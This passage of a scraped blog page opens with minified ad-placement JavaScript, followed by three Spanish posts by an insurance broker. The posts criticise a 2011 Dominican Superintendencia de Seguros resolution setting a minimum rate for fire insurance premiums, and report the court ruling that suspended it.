Q.prototype.f=function(){var a=R(this).f();if(!a)throw Error("No mConfig");return a};var Qb=function(a){a=C(a.f(),6);return null!=a&&0<a};var Rb=function(){this.I=this.J=this.ca=null};var S=function(a){Q.call(this,a)};r(S,Q);S.prototype.apply=function(a){var b;(b=R(this).m)&&b.A()&&b.D()?b=!0:(this.g(5),b=!1);if(b){b=this.D().i();for(var c=0;c<b.length;c++){var d=b[c];C(d,7)||Nb(this,d,a)}}};S.prototype.B=function(){return(0==this.D().i().length||0<this.j.length)&&0==this.o.length};var Sb=function(a){Q.call(this,a);if(Pb(this,0)){a=this.D().i();for(var b=this.f().i(),c=0;c<a.length;c++){var d=a[c];a:{var e=d;var f=b;if(e&&L(e))for(var g=0;g<f.length;g++){var k=f[g];if(C(e,3)==C(k,3)&&Ab(L(e),L(k))){e=k;break a}}e=null}e&&E(e,K,2)&&(e=E(e,K,2),d.a||(d.a={}),f=e?G(e):e,d.a[2]=e,D(d,2,f))}}};r(Sb,S);var Ub=function(a,b){var c=void 0===b.pageXOffset?(b.document.documentElement||b.document.body.parentNode||b.document.body).scrollLeft:b.pageXOffset,d=Cb(b);if(a.getBoundingClientRect)return a=a.getBoundingClientRect(),Tb(a)?new x(a.top+d,a.right+c,a.bottom+d,a.left+c):new x(0,0,0,0);b=b.document.createRange();b.selectNodeContents(a);return b.collapsed?new x(0,0,0,0):b.getBoundingClientRect?(a=b.getBoundingClientRect(),Tb(a)?new x(a.top+d,a.right+c,a.bottom+d,a.left+c):new x(0,0,0,0)):new x(0,0,0,
0)},Tb=function(a){return!!a&&p(a.top)&&!isNaN(a.top)&&p(a.right)&&!isNaN(a.right)&&p(a.bottom)&&!isNaN(a.bottom)&&p(a.left)&&!isNaN(a.left)};var Zb=function(a){this.K=a;this.Ha=Vb(a);this.wa=T("ins.adsbygoogle",a);this.ga=Wb(a);this.Pa=T("[__lsu_res=reserved]",a);this.U=[];a=Xb(this);for(var b=0;b<a.length;b++)this.U.push(new Yb(a[b]))},Vb=function(a){var b=a.googletag;if(!b||"function"!=typeof b.pubads)return T("div[id^=div-gpt-ad]",a);var c=[];try{for(var d=b.pubads().getSlots(),b=0;b<d.length;b++){var e=d[b].getSlotElementId(),f=a.document.getElementById(e);null!=f&&c.push(f)}}catch(g){Pa("ladd_evt",{ok:0,err:g.toString()},!0,.1)}return c},
Wb=function(a){return T("iframe[id^=aswift_],iframe[id^=google_ads_frame]",a)},T=function(a,b){return Array.prototype.slice.call(b.document.querySelectorAll(a))},Xb=function(a){return[].concat(a.Ha,a.wa,a.ga,a.Pa)},Yb=function(a){this.Ea=a;this.W=null};var U=function(a){Q.call(this,a)};r(U,Q);U.prototype.apply=function(){};U.prototype.B=function(){if(Qb(this)){var a=this.b;var b=Vb(a);a=0<[].concat(b,T("ins.adsbygoogle",a),Wb(a),T("[__lsu_res=reserved]",a)).length}else a=!0;return a};var $b=function(a){Q.call(this,a);this.F=null};r($b,Q);
$b.prototype.apply=function(a){if(a&&Pb(this,2)){Mb(this);a=Bb(this.b).clientHeight||640;null==this.F&&(this.F=new Zb(this.b));var b=this.F.ga.length;if(!(5<=b)){var b=Math.min(2,5-b),c=this.f().i();Kb(c,this.b);for(var d=0;d<c.length&&this.j.length<b;++d){var e=c[d];if(Fb(this.b,e)){var f=Eb(this.b,e,!0);if(void 0!==f){a:{var g=this.F;for(var k=a,m=f,l=0;l<g.U.length;l++){var u=m,q=k;var n=g.U[l];n.W||(n.W=Ub(n.Ea,g.K));n=n.W;if(n.top-q<u&&u<n.bottom+q){g=!0;break a}}g=!1}g||Ob(this,f)<a||Nb(this,
e,!0)}}}0==this.j.length&&this.C(1)}}};$b.prototype.B=function(){return Qb(this)?0<Xb(this.F).length:!0};var ac=function(a){Q.call(this,a);this.$=!1};r(ac,U);
ac.prototype.apply=function(a){if(a&&!this.$){a:{var b=this.b.document;var c=b.body;if(a&&c){a=this.A();var d=nb,e=b.createElement("div");e.style.display="block";if(d=d&&d.ia)e.className=d;b=b.createElement("ins");b.className="adsbygoogle";b.setAttribute("data-ad-client",a);b.setAttribute("data-reactive-ad-format","1");b.style.display="none";e.appendChild(b);Hb(e,c,2);try{pb(this.b,b)}catch(f){this.C(6);e&&e.parentNode&&e.parentNode.removeChild(e);c=5;break a}this.j.push(e);c=0}else c=4}this.$=0==
c}};ac.prototype.B=function(){return this.$&&U.prototype.B.call(this)};var bc=function(a){Q.call(this,a);a=Bb(a).clientHeight;this.Ca=.1*a;this.Ja=.75*a};r(bc,Q);
bc.prototype.apply=function(a){if(Pb(this,3)&&!this.B()){Mb(this);var b=this.f().i();Kb(b,this.b);var c=this.Ca;var d=document;d=d.querySelectorAll?d.querySelectorAll("header,#header,#masthead,.header,.site-header"):[];for(var e=d.length,f=0<e?d[0]:null,g=1;g<e;g++)d[g].getBoundingClientRect().top<f.getBoundingClientRect().top&&(f=d[g]);(d=f)&&(d=d.getBoundingClientRect())&&d.top!=d.bottom&&d.left!=d.right&&(c=Math.min(c,Gb(document,d.bottom)));for(d=0;d<b.length&&3>this.j.length;d++){e=b[d];var f=
c,g=this.b.document,k=Eb(this.b,e,!1);!p(k)||Gb(g,k)<f?f=!1:(f=Ob(this,k),f=this.Ja<f);f&&(f=Fb(this.b,e),g=C(e,6)||0,f&&0==g&&D(e,6,3),!f&&a||Nb(this,e,a))}}};bc.prototype.B=function(){return 3==this.j.length};var V={};V[16]=S;V[17]=S;V[19]=U;V[29]=$b;V[33]=U;V[30]=ac;V[28]=bc;V[34]=bc;V[32]=Sb;V[1]=S;V[8]=U;V[11]=S;var cc=[19,29,33,30,16,32,17,34],dc=[16,19,33,30,17,1,6,8,11];var ec=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};(a.ad_channels=a.ad_channels||[]).push(b)};var fc=function(a){return 0>a||99<a?null:10>a?"0"+a:""+a};var gc=function(a,b){a=a.google_ad_modifications=a.google_ad_modifications||{};a=a.loeids=a.loeids||[];for(var c=0;c<b.length;c++)a.push(b[c])};var hc=function(a,b,c){this.ka=a;this.Fa=c?c:new jb};hc.prototype.N=function(){return this.Fa||new jb};var ic=function(a){if(!p(a))return!1;for(var b=0;b<cc.length;++b)if(a==cc[b])return!1;return!0},nc=function(){var a=W,b=jc,c=kc,d=b.f();if(!d)return lc(16);var e=null,f;a:{var g=F(d,N,1);for(f=0;f<g.length;++f){for(var k=!0,m=0;m<dc.length;++m)C(g[f],4)==dc[m]&&(k=!1);if(k){g=[];0==d.i().length&&g.push("PsoInvalidVariant");0==C(d,3).length&&g.push("PsoNoAdSlotCodes");f=g;break a}}f=[]}g=c.ka;if(0==f.length)a:{e=F(d,N,1);if(p(g))for(f=0;f<e.length;f++)if(k=e[f],V[C(k,4)])for(var m=F(k,gb,2),l=0;l<
m.length;l++){var u=m[l],q=C(u,1),u=C(u,2);if(p(q)&&p(u)&&g>=q&&g<=u){e=k;break a}}e=null}else for(k=0;k<f.length;++k)b.ua.push(f[k]);if(!e){f=F(d,N,1);e={};for(k=0;k<f.length;k++)e[C(f[k],4)]=!0;f=null;e[19]||e[8]?f=19:e[16]||e[1]?f=16:0<d.i().length&&0<C(d,3).length&&e[34]&&(f=34);null!=f?(e=new N,D(e,6,3),D(e,4,f),16!=f&&19!=f&&e.ra("pso-ama-fallback")):e=null}(f=!e)||(!p(g)||800>g?f=!1:820>g?(gc(a,["26835111"]),f=!0):(840>g&&gc(a,["26835112"]),f=!1));if(f)return lc(16);(g=e.la())&&ec(a,g);g=!0;
C(c.N(),2)&&(Date.now?Date.now():+new Date)<C(c.N(),2)||(ec(a,"pso-ama-exd"),g=!1);C(b.m,11)&&(ec(a,"pso-ama-stl-tmp"),g=!1);g&&ec(a,"pso-ama-elig");2==C(e,6)&&(b=C(e,1),null!=b&&gc(a,[""+b]));if(g&&(2==C(e,6)||1==C(e,6))){d=F(d,N,1);if(null===c.ka)c=[];else{b={};c=[];for(g=0;g<d.length;g++)f=mc(d[g]),null==f||b[f]||(b[f]=!0,c.push(f));b=mc(e);if(null!=b){d=[];b=fc(b);g=!1;if(b)for(f=0;f<c.length;f++)k=fc(c[f]),b==k&&(g=!0),k&&d.push("950"+b+k);g||(d=[]);c=d}else c=[]}gc(a,c)}a=new Rb;a.ca=C(e,5);
a.J=C(e,4);return a},lc=function(a){var b=new Rb;b.J=a;return b},oc=function(a){a=a.google_ad_modifications=a.google_ad_modifications||{};a.remove_ads_by_default=!0;a.ad_whitelist=[{ad_tag_origin:"pso"}];a.ad_blacklist=[];a.space_collapsing="slot"},mc=function(a){switch(C(a,6)){case 1:var b=C(a,4);break;case 2:b=C(a,7)}return null!=b?b:null};var pc=function(a){this.document=a};var X=function(a){H.call(this,a)};r(X,H);X.prototype.getData=function(a){var b=X.Sa.getData.call(this,a);a:{var c=(new pc(a.document)).document.getElementsByTagName("script");for(var d=0;d<c.length;++d)if(c[d].hasAttribute("data-pso-version")){c=c[d].getAttribute("data-pso-version");break a}c=null}b.sv=c;if(d=I(a).ps||null){c=d.m;var d=d.f(),e=b.wpc;b.wpc=null!=e?e:c.A();b.su=C(c,14);b.tn=c.O();b.ev=d&&C(d,5)}if(a=I(a).ss||null)b.s=a.J,b.st=a.ca;return b};var qc=null,rc=!1,uc=function(a){var b=sc,c=tc;b.addEventListener?(a&&b.addEventListener("DOMContentLoaded",a,!1),c&&b.addEventListener("load",c,!1)):b.attachEvent&&c&&b.attachEvent("onload",c)},wc=function(a){p(qc)&&a.clearInterval&&(a.clearInterval(qc),qc=null);rc||vc(a,!1);vc(a,!0)},xc=function(a,b){try{wc(b);var c=I(b).ss||null;if(c&&c.I){var d=c.I,e=d.B(),f=d.o,g=d.v,k=d.Y,m=d.j.length;e||0!=m||f.push(6);for(var l=new X(m),c=0;c<g.length;c++)l.C(g[c]);if(e&&0==f.length&&null===k)ab(a,a.Ra,a.da,
l);else{for(e=0;e<f.length;e++)l.g(f[e]);bb(a,$a(l,k))}}else bb(a,(new X(0)).g(2))}catch(u){bb(a,$a((new X(0)).g(1),u))}I(b).loaded=!0},vc=function(a,b){b||(rc=!0);if((a=I(a).ss||null)&&a.I){a=a.I;try{a.apply(b)}catch(c){a.g(1),null===a.Y&&(a.Y=c)}}},yc=function(){vc(window,!1)};var Y=new function(a){this.Ra="pso_success";this.Ga="pso_failure";this.X=this.da=.01;this.Ia=!1;this.K=a}(window);
try{var W=window,Va,zc=I(W).config;Va=zc?new P(zc):null;if(!Va)throw Error("No config");var Ac=Wa(10),Bc=Wa(7);Y.da=null!=Ac?Ac:Y.da;Y.X=null!=Bc?Bc:Y.X;var jc=new kb(Va),Cc=jc;I(W).ps=Cc;var Z,kc;if(v("iPad")||v("Android")&&!v("Mobile")||v("Silk")||!(v("iPod")||v("iPhone")||v("Android")||v("IEMobile")))Z=lc(16);else{var Dc,Ec=/^#([^=]*)=(\d+)$/.exec(W.location.hash);if((Dc=Ec&&3==Ec.length&&"pso_strategy"==Ec[1]?+Ec[2]:null)&&V[Dc]){Z=lc(Dc);var Fc=W;ic(Dc)&&oc(Fc)}else{var Gc=W,Ic=jc.m.N(),Jc;try{var Kc=
parseInt(Gc.localStorage.getItem("PSO_EXP0"),10);Jc=isNaN(Kc)?null:Kc}catch(a){Jc=null}if(null==Jc){var Lc=Jc=Math.floor(1024*Math.random());try{Gc.localStorage.setItem("PSO_EXP0",Lc.toString())}catch(a){}}kc=new hc(Jc,0,Ic);Z=nc()}if(1==Z.ca){var Mc=W;ic(Z.J)&&oc(Mc)}}if(!Z)throw Error("No strategyState created!");var Nc=Z;I(W).ss=Nc;var Oc=W,Pc=Z,Qc=Pc.J;if(p(Qc)){var Rc=V[Qc];Qc&&Rc&&(Pc.I=new Rc(Oc))}var sc=W,tc=ba(xc,Y,sc),Sc=ba(wc,sc);switch(sc.document.readyState){case "complete":tc();break;
case "interactive":Sc();uc();break;default:var Tc=sc,Uc=ob(Tc);Uc.loaded||(Uc.onload=yc);qc=Tc.setInterval(yc,10);uc(Sc)}}catch(a){bb(Y,$a(new X(0),a))};})();
</script>
</head>

<body class="archive tag tag-incendio tag-21">

<div id="container">

            <div class="clearfix">
            			<div class="menu-primary-container"><ul id="menu-menu1" class="menus menu-primary"><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a title="Inicio" href="http://segurosrd.com/blog">Inicio</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="http://segurosrd.com/blog/centro-de-estudios-de-seguros/">Centro de Estudios de Seguros de la República Dominicana</a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="http://segurosrd.com/blog/centro-de-estudios-de-seguros/calendario-de-actividades/">Calendario de Actividades</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://segurosrd.com/blog/formulario-de-inscripcion-ces/">Formulario de Inscripción</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://segurosrd.com/blog/centro-de-estudios-de-seguros/peritaje-de-reclamos-de-vehiculos-de-motor/">Peritaje de Reclamos de Vehículos de Motor</a></li>
</ul>
</li>
</ul></div>              <!--.primary menu--> 	
                </div>
        

    <div id="header">
    
        <div class="logo">
         
            <a href="http://segurosrd.com/blog"><img src="http://segurosrd.com/blog/wp-content/uploads/2013/01/Logo-SegurosRD-Blog3.png" alt="Seguros en República Dominicana" title="Seguros en República Dominicana" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Anuncio 468x60 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-6285158665095913"
     data-ad-slot="3647037733"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> 
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    
    <div id="main">
    
                
        <div id="content">
        
                    
            <h2 class="page-title">Tag Archives: <span>Incendio</span></h2>
            
                
    <div class="post clearfix post-8 type-post status-publish format-standard hentry tag-aseguradoras tag-dominicana tag-incendio tag-incendio-y-aliados tag-polizas tag-seguros tag-superintendencia" id="post-8">
    
                
        <h2 class="title"><a href="http://segurosrd.com/blog/2011/11/08/para-que-arreglar-lo-que-no-esta-roto-y-iii/" title="Permalink to ¿Para qué arreglar lo que NO está roto? (y III)" rel="bookmark">¿Para qué arreglar lo que NO está roto? (y III)</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">November 8, 2011</span>
           &nbsp;  <span class="meta_categories">Uncategorized</span>
        </div>
        
        <div class="entry clearfix">
            
            <div class="at-above-post-arch-page addthis_tool" data-url="http://segurosrd.com/blog/2011/11/08/para-que-arreglar-lo-que-no-esta-roto-y-iii/"></div><div><span>Pendientes se encontraban las conclusiones respecto del caso de la resolución No. 01-2011 de la Superintendencia de Seguros de fecha 09 de Mayo pasado.</span></div>
<div><span><br /></span></div>
<div><span>Resulta que en fecha 20 de Junio del 2011 fue interpuesta una Solicitud de Adopción de Medida Cautelar por ante el Tribunal Superior Administrativo que procuraba la suspensión de la ejecución de la resolución mencionada más arriba y más tarde, el día 12 de Agosto pasado, ese tribunal emitía la sentencia No. 031-2011 en la que, efectivamente, se ordenaba la suspensión como fuera solicitada, pendiente de una decisión de fondo.</span></div>
<div><span><br /></span></div>
<div><span>Llama la atención que la parte recurrente (demandante) haya sido una de las aseguradoras más importantes de nuestro mercado y no un consumidor que se sintiera lesionado en sus derechos o intereses por la pretendida implementación de una tasa mínima para el cálculo de las primas de seguros en el ramo de Incendio y Líneas Aliadas.</span></div>
<div><span><br /></span></div>
<div><span>La reacción del sector empresarial quedó recogida en estas publicaciones de la prensa local:</span></div>
<div><span><br /></span></div>
<p><span></span></p>
<div><span><span lang="ES-DO"><a href="http://www.noticiassin.com/2011/08/conep-valora-sentencia-contra-resolucion-seguros/">http://www.noticiassin.com/2011/08/conep-valora-sentencia-contra-resolucion-seguros/</a></span></span></div>
<p><span>  </span></p>
<div><span><span lang="ES-DO"><a href="http://elnuevodiario.com.do/app/article.aspx?id=254507">http://elnuevodiario.com.do/app/article.aspx?id=254507</a> </span></span></div>
<p></p>
<div><span><br /></span></div>
<div><span>Los argumentos más importantes presentados en sustento del recurso fueron la prominencia de los preceptos constitucionales referentes a la libre empresa y a la libre competencia así como el artículo 89 de la Ley 146-02 que rige la materia de seguros en nuestro país.</span></div>
<div><span><br /></span></div>
<div><span>Los dos primeros conceptos se explican por sí solos y forman parte esencial de nuestro modelo democrático-capitalista mientras que en la referencia legal se da cuenta de la libertad en la que las aseguradoras operan al depositar las tarifas a la Superintendencia para su aprobación, conjuntamente con “<i>los argumentos técnicos sobre los cuales dichas tarifas están basadas, como son: siniestralidad, costos de adquisición, costos administrativos, utilidad neta de rendimiento de las primas de los ramos propuestos, informaciones estadísticas que cumplan exigencias de transparencia, homogeneidad, responsabilidad y respaldo de reaseguradores previamente calificados de conformidad con esta ley</i>”. </span><br /><span><br /></span><br /><span>Como vemos, los parámetros básicos que deben ser tomados en cuenta para la elaboración de las tarifas de seguros se encuentran </span><span>enumerados en la ley. Paradójicamente, éstos NO</span><span> fueron considerados, ni a distancia siquiera, previo a la emisión de la resolución de marras. </span></div>
<div><span><br /></span></div>
<div><span>Las consecuencias negativas en el corto tiempo de vigencia de tan intempestiva medida no se habían hecho esperar y el infraseguro había entrado por la puerta trasera vestido de resolución oficial.  Nos alegró sobremanera que haya prevalecido el buen derecho y que los mecanismos institucionales y jurídicos hayan operado de la manera esperada para evitar mayores distorsiones.</span></div>
<div><span><br /></span></div>
<div><span>La decisión <i>in extenso</i> del tribunal puede ser descargada aquí: <a href="https://sites.google.com/site/segurosonlineproject/file-cabinet/20110823110032935.pdf" target="_blank">Sentencia TSA 031-2011 Sobre Resolución Superintendencia de Seguros</a></span></div>
<div><span><br /></span></div>
<div><span>En esta ocasión hubo que arreglar algo que no estaba roto mientras otros asuntos importantes permanecen a la espera de atención y soluciones, asuntos que estaremos comentando pronto.</span><br /><span><br /></span><br /><span><br /></span><br /><span>José Grullón acumula sobre 15 años como corredor y asesor en seguros. Contáctele escribiendo a grullon.jose@gmail.com</span></div>
<!-- AddThis Advanced Settings above via filter on the_content -->
<!-- AddThis Advanced Settings below via filter on the_content -->
<!-- AddThis Advanced Settings generic via filter on the_content -->
<!-- AddThis Share Buttons above via filter on the_content -->
<!-- AddThis Share Buttons below via filter on the_content -->
<div class="at-below-post-arch-page addthis_tool" data-url="http://segurosrd.com/blog/2011/11/08/para-que-arreglar-lo-que-no-esta-roto-y-iii/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
<!-- AddThis Related Posts generic via filter on the_content -->
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-8" class="share-facebook sd-button share-icon" href="http://segurosrd.com/blog/2011/11/08/para-que-arreglar-lo-que-no-esta-roto-y-iii/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-8" class="share-twitter sd-button share-icon" href="http://segurosrd.com/blog/2011/11/08/para-que-arreglar-lo-que-no-esta-roto-y-iii/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="http://segurosrd.com/blog/2011/11/08/para-que-arreglar-lo-que-no-esta-roto-y-iii/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="http://segurosrd.com/blog/2011/11/08/para-que-arreglar-lo-que-no-esta-roto-y-iii/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li></ul></div></div></div>
        </div>
        
                <div class="readmore">
            <a href="http://segurosrd.com/blog/2011/11/08/para-que-arreglar-lo-que-no-esta-roto-y-iii/#more-8" title="Permalink to ¿Para qué arreglar lo que NO está roto? (y III)" rel="bookmark">Leer Más »</a>
        </div>
                
    </div><!-- Post ID 8 -->    
    <div class="post clearfix post-10 type-post status-publish format-standard hentry tag-incendio tag-incendio-y-aliados tag-seguros tag-superintendencia" id="post-10">
    
                
        <h2 class="title"><a href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto-ii/" title="Permalink to ¿Para qué arreglar lo que NO está roto? (II)" rel="bookmark">¿Para qué arreglar lo que NO está roto? (II)</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">May 10, 2011</span>
           &nbsp;  <span class="meta_categories">Uncategorized</span>
        </div>
        
        <div class="entry clearfix">
            
            <div class="at-above-post-arch-page addthis_tool" data-url="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto-ii/"></div><p>Aquí la publicación de la resolución 01-2011, íntegramente como apareciera en la prensa. Nótese como se hace referencia a las atribuciones conferidas al Superintendente por la Ley de Seguros (como si de cual decreto del Ejecutivo se tratara) mas no se hace referencia a ninguna consulta a la Junta Consultiva de Seguros, ni a la Cámara Dominicana de Aseguradores, ni a organismo internacional alguno, ni a ningún técnico/sismólogo/conocedor de la materia. Al parecer la decision se tomó <i>motu proprio</i>, a la única firma del Ministro Encargado de la Superintendencia de Seguros.</p>
<blockquote>
<div><a href="http://1.bp.blogspot.com/-WArRUpF_Po8/TcleDIR1xzI/AAAAAAAAAC8/wtrar-K4utE/s1600/SUPERINTENDENCIA%2BDE%2BSEGUROS%2BRESOLUCION%2BNO.01-2011.jpg" imageanchor="1"><img border="0" height="400" width="164" src="http://1.bp.blogspot.com/-WArRUpF_Po8/TcleDIR1xzI/AAAAAAAAAC8/wtrar-K4utE/s400/SUPERINTENDENCIA%2BDE%2BSEGUROS%2BRESOLUCION%2BNO.01-2011.jpg"></a></div>
<p></p></blockquote>
<!-- AddThis Advanced Settings above via filter on the_content -->
<!-- AddThis Advanced Settings below via filter on the_content -->
<!-- AddThis Advanced Settings generic via filter on the_content -->
<!-- AddThis Share Buttons above via filter on the_content -->
<!-- AddThis Share Buttons below via filter on the_content -->
<div class="at-below-post-arch-page addthis_tool" data-url="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto-ii/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
<!-- AddThis Related Posts generic via filter on the_content -->
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-10" class="share-facebook sd-button share-icon" href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto-ii/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-10" class="share-twitter sd-button share-icon" href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto-ii/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto-ii/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto-ii/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li></ul></div></div></div>
        </div>
        
                <div class="readmore">
            <a href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto-ii/#more-10" title="Permalink to ¿Para qué arreglar lo que NO está roto? (II)" rel="bookmark">Leer Más »</a>
        </div>
                
    </div><!-- Post ID 10 -->    
    <div class="post clearfix post-11 type-post status-publish format-standard hentry tag-incendio tag-incendio-y-aliados tag-superintendencia" id="post-11">
    
                
        <h2 class="title"><a href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto/" title="Permalink to ¿Para qué arreglar lo que NO está roto?" rel="bookmark">¿Para qué arreglar lo que NO está roto?</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">May 10, 2011</span>
           &nbsp;  <span class="meta_categories">Uncategorized</span>
        </div>
        
        <div class="entry clearfix">
            
            <div class="at-above-post-arch-page addthis_tool" data-url="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto/"></div><p>Habiendo leído con pasmosa sorpresa la resolución 01-2011 de la Superintendencia de Seguros de la República Dominicana, en la que se &#8220;fija&#8221; una tasa mínima para el cobro de primas en el ramo de Incendio y Líneas Aliadas, compartimos con Uds. nuestro parecer:</p>
<p>Es innecesario. Punto.</p>
<p>No hace falta &#8220;fijar&#8221; una tasa mínima de suscripción porque las aseguradoras hace mucho entraron en un esquema de mercado con libre competencia. Es esa competencia la que debe dictar los precios y no la arbitrariedad de unas autoridades ciegas y sordas a las realidades de la operación del negocio de seguros entre nosotros.</p>
<p>Primero, es una pena habernos enterado a través de un portalito de internet y que no por un mayor despliegue de informaciones en la prensa local: </p>
<blockquote><p>Fijan en 7.5% la tasa mínima a cobrar por compañías aseguradoras (<a href="http://www.almomento.net/news/127/ARTICLE/86995/2011-05-08.html"> Ver Más&#8230;</a>)</p></blockquote>
<p>¿Qué sentido tiene?</p>
<p>A ver: Las aseguradoras (todas, o al menos las que operan este ramo), procuran el respaldo de <a href="http://es.wikipedia.org/wiki/Reaseguro">reaseguradores</a> por lo que ceden la mayor parte del riesgo. Luego del pago de impuestos y comisiones y luego de la deducción de los costos operativos, hay una parte de las primas cobradas que el asegurador retiene para darle el manejo financiero que le permite obtener beneficios. La supervision del sector ya prevé valores mínimos para las reservas monetarias de las aseguradoras, tanto en valores corrientes como en inversiones de otro tipo que permiten determinar los índices de &#8220;liquidez&#8221; y de &#8220;solvencia&#8221; respectivamente. Basta entonces con mantener la vista en estos índices para tomar el pulso de las operaciones de la empresa y no &#8220;meter la cuchara en guiso ajeno&#8221; al pretender regular el factor precio en el juego de la libre competencia.</p>
<p>El accionar de nuestras autoridades, nombradamente la Superintendencia de Seguros, es a veces inintelegible. </p>
<p>Recordamos con pesar, por allá por el 2002, la ocasión en que se modificó el tipo de impuesto aplicado a las pólizas de seguros, cuando luego de un &#8220;paquetito fiscal&#8221; en el que se les habia hecho sujetas a ITBIS, más adelante reintrodujo un &#8220;selectivo al consumo&#8221; que no era (y no es todavía) neteable, lo que representa una carga adicional para los asegurados con contabilidad organizada. </p>
<p>Para entonces el mercado venía creciendo con pasos firmes previo al descalabre económico que nos tocaría vivir en el 2003, pero al parecer los titulares de grandes porcentajes de aumento en las primas cobradas alimentaron el apetito fiscalista de un Estado voraz. Desde entonces no ha habido crecimiento significativo del sector asegurador.</p>
<p>Hoy vemos otro atentado a la estabilidad de las operaciones de un mercado que aunque las más de las veces se comporta como un oligopolio, sí se ha visto beneficiado por la competencia en los últimos años y el fortalecimiento de las empresas que operan eficazmente es el mejor testimonio. </p>
<p>Se nos hace hostil caer en elucubraciones o aventurarnos a encontrar las motivaciones para una resolución de semejante naturaleza, pero que quede acotado que nos llaman poderosamente la atención las circunstancias en las que se produce; las eufemisticas razones aducidas no pueden ser más que accesorias a la distracción que se crea sobre las situación particular del Superintendente ante la opinión pública.</p>
<p>Otras opiniones vendrán más adelante con una ojeada al aspecto técnico de esta aberrada &#8220;fijación&#8221; de una tasa para Incendio y Aliados, pero para concluir (por ahora):</p>
<p>Está demostrado, el mercado de seguros en nuestro país es AUTORREGULABLE, y esto es positivo. Lo malo podría ser el hecho de que también es AUTORREGULADO. La Superintendencia de Seguros es inoperante y es una pena que se pretenda reparar lo que NO se ha dañado.</p>
<!-- AddThis Advanced Settings above via filter on the_content -->
<!-- AddThis Advanced Settings below via filter on the_content -->
<!-- AddThis Advanced Settings generic via filter on the_content -->
<!-- AddThis Share Buttons above via filter on the_content -->
<!-- AddThis Share Buttons below via filter on the_content -->
<div class="at-below-post-arch-page addthis_tool" data-url="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
<!-- AddThis Related Posts generic via filter on the_content -->
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-11" class="share-facebook sd-button share-icon" href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-11" class="share-twitter sd-button share-icon" href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="http://segurosrd.com/blog/2011/05/10/para-que-arreglar-lo-que-no-esta-roto/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li></ul></div></div></div>
        </div>
        
                <div class="readmore">
